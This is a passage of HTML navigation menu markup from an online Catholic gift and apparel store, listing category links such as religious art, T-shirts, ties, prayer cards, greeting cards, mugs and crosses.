                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
